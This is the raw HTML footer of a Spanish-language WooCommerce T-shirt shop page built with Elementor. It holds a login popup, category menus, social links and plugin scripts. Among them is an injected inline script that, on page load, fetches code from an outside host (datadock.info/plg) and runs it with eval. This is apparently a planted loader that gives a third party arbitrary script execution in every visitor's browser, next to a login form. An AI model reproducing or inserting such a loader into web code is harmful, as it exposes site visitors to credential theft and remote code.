						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-sweetness/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
    jQuery( function($) {
        $(document).on( 'wapf/file_uploaded', function(e,data) {
            var $preview = $( data.file.previewElement );
            if(!$preview.length) return;
            var editorConfig = $preview.data('editor-config');
            if( !editorConfig || data.file.type.indexOf( 'image' ) == -1 ) return;
            window.wapfaiu.initCropper(editorConfig, data.fieldId, data.file);
        });
    });
</script>
<div id="wa"></div>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<style id="elementor-post-3059">.elementor-3059 .elementor-element.elementor-element-1a2b732:not(.elementor-motion-effects-element-type-background), .elementor-3059 .elementor-element.elementor-element-1a2b732 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3059 .elementor-element.elementor-element-1a2b732{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 5% 3% 5%;}.elementor-3059 .elementor-element.elementor-element-1a2b732 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3059 .elementor-element.elementor-element-5760eaa6 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-3059 .elementor-element.elementor-element-da541e4 .elementor-field-group{margin-bottom:10px;}.elementor-3059 .elementor-element.elementor-element-da541e4 .elementor-form-fields-wrapper{margin-bottom:-10px;}body .elementor-3059 .elementor-element.elementor-element-da541e4 .elementor-field-group > label{padding-bottom:0px;}.elementor-3059 .elementor-element.elementor-element-da541e4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-3059 .elementor-element.elementor-element-da541e4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}#elementor-popup-modal-3059{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3059 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3059 .dialog-close-button{display:flex;}#elementor-popup-modal-3059 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}</style>		<div data-elementor-type="popup" data-elementor-id="3059" class="elementor elementor-3059 elementor-location-popup" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1a2b732 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a2b732" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5760eaa6" data-id="5760eaa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da541e4 elementor-button-align-start elementor-widget elementor-widget-login" data-id="da541e4" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
							<form class="elementor-login elementor-form" method="post" action="https://vanegear.com/wp-login.php" aria-label="Fromulario de login">
			<input type="hidden" name="redirect_to" value="https://vanegear.com/mi-cuenta/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-da541e4" class="elementor-field-label">Nombre de usuario o correo electrónico</label>
					<input size="1" type="text" name="log" id="user-da541e4" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-da541e4" class="elementor-field-label">Contraseña</label>
					<input size="1" type="password" name="pwd" id="password-da541e4" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>

									<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-col-100 elementor-remember-me">
						<label for="elementor-login-remember-me">
							<input type="checkbox" id="elementor-login-remember-me" name="rememberme" value="forever">
							Recuérdame						</label>
					</div>
				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-sm elementor-button" name="wp-submit">
															<span class="elementor-button-text">Acceder</span>
												</button>
				</div>

									<div class="elementor-field-group elementor-column elementor-col-100">
																				<a class="elementor-lost-password" href="https://vanegear.com/mi-cuenta/lost-password/">
								¿Olvidó su contraseña?							</a>
						
											</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="3076" class="elementor elementor-3076 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-145645c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="145645c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63c5f2ed" data-id="63c5f2ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb059c6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6bb059c6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://vanegear.com">
			<img fetchpriority="high" width="1407" height="402" src="https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp" class="attachment-full size-full wp-image-11091" alt="" srcset="https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp 1407w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-300x86.webp 300w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-1024x293.webp 1024w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-768x219.webp 768w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-600x171.webp 600w" sizes="(max-width: 1407px) 100vw, 1407px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-f87e44e elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f87e44e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-f87e44e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10778"><a href="https://vanegear.com/coleccion/playeras/peliculas/" class="elementor-item">Películas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10784"><a href="https://vanegear.com/coleccion/playeras/series/" class="elementor-item">Series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10779"><a href="https://vanegear.com/coleccion/playeras/musicos/" class="elementor-item">Músicos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27442"><a href="https://vanegear.com/coleccion/playeras/urbano/" class="elementor-item">Urbano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27440"><a href="https://vanegear.com/coleccion/playeras/comics/" class="elementor-item">Comics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27439"><a href="https://vanegear.com/coleccion/playeras/cartoons/" class="elementor-item">Cartoons</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27441"><a href="https://vanegear.com/coleccion/playeras/anime/" class="elementor-item">Anime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10781"><a href="https://vanegear.com/coleccion/playeras/terror/" class="elementor-item">Terror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27443"><a href="https://vanegear.com/coleccion/playeras/rock-and-mystic/" class="elementor-item">Rock And Mystic</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f87e44e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10778"><a href="https://vanegear.com/coleccion/playeras/peliculas/" class="elementor-item" tabindex="-1">Películas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10784"><a href="https://vanegear.com/coleccion/playeras/series/" class="elementor-item" tabindex="-1">Series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10779"><a href="https://vanegear.com/coleccion/playeras/musicos/" class="elementor-item" tabindex="-1">Músicos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27442"><a href="https://vanegear.com/coleccion/playeras/urbano/" class="elementor-item" tabindex="-1">Urbano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27440"><a href="https://vanegear.com/coleccion/playeras/comics/" class="elementor-item" tabindex="-1">Comics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27439"><a href="https://vanegear.com/coleccion/playeras/cartoons/" class="elementor-item" tabindex="-1">Cartoons</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27441"><a href="https://vanegear.com/coleccion/playeras/anime/" class="elementor-item" tabindex="-1">Anime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10781"><a href="https://vanegear.com/coleccion/playeras/terror/" class="elementor-item" tabindex="-1">Terror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27443"><a href="https://vanegear.com/coleccion/playeras/rock-and-mystic/" class="elementor-item" tabindex="-1">Rock And Mystic</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-01b519d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="01b519d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6e3efad" href="https://www.facebook.com/sweetness.rocks" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8162603" href="https://www.instagram.com/sweetnessrocks/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-f53a282" href="https://t.me/jesusmorelux" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-50b7138" href="https://wa.me/message/7V3U2QVX3OFNB1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-messenger elementor-repeater-item-8714f37" href="https://m.me/sweetness.rocks/" target="_blank">
						<span class="elementor-screen-only">Facebook-messenger</span>
						<svg class="e-font-icon-svg e-fab-facebook-messenger" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-b5284b3" href="tel:5548391007" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<svg class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://vanegear.com/wp-admin/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&#36;","decimals":2,"decimal":".","thousand":",","trimzero":false},"slider_support":"1","hint":"(+{x})","date_format":"mm-dd-yyyy","today":"2025-12-07T00:00:00"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/frontend.min.js?ver=2.7.6" id="wapf-frontend-js"></script>
<script src="https://vanegear.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/extended.min.js?ver=2.7.6" id="wapf-extended-js"></script>
<script id="wapf-aiu-js-extra">
var aiuConfig = {"imgQuality":"0.88"};
//# sourceURL=wapf-aiu-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/wapf-aiu/assets/js/frontend.min.js?ver=1.1.5" id="wapf-aiu-js"></script>
<script id="wapflcp-frontend-js-extra">
var lcpConfig = {"customZoom":""};
//# sourceURL=wapflcp-frontend-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/wapf-lcp/assets/js/frontend.min.js?ver=2.2.2" id="wapflcp-frontend-js"></script>
<script src="https://vanegear.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.4.1" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://vanegear.com/wp-admin/admin-ajax.php","nonce":"cfd51231fb","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://vanegear.com/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"America/Mexico_City","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.4.1" id="nta-js-global-js"></script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.2" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.2" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://vanegear.com/wp-json/","rest_nonce":"dc9d97b49f"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.2" id="shopengine-js-js"></script>
<script src="https://vanegear.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://vanegear.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vanegear.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.0-dev1" id="elementor-webpack-runtime-js"></script>
<script src="https://vanegear.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.0-dev1" id="elementor-frontend-modules-js"></script>
<script src="https://vanegear.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
